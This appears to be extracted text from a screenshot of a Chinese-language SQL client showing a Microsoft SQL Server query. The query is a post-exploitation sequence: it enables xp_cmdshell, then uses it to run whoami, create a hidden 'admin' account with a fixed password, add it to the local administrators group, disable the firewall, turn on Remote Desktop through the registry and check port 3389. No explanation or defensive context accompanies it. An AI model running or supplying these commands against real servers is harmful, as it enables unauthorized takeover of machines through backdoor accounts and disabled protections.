 保存 查询创建工具 美化 SQL () 代码段 文本 导出结果
2 FileManage 运行已选择的 停止 解释已选择的
1 use master
2 RECONFIGURE
3 EXEC sp_configure 'show advanced options',1
4 RECONFIGURE
5 exec sp_configure 'xp_cmdshell',1
6 exec master..xp_cmdshell 'whoami'
7 exec master..xp_cmdshell 'net user admin 1qaz@WSX /add'
8 exec master..xp_cmdshell 'net localgroup administrators admin /add'
9 exec master..xp_cmdshell 'netsh firewall set opmode disable'
10 exec master..xp_cmdshell 'REG ADD
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v
fDenyTSConnections /t REG_DWORD /d 0 /f '
11 exec master..xp_cmdshell 'netstat -anop tcp|find  3389'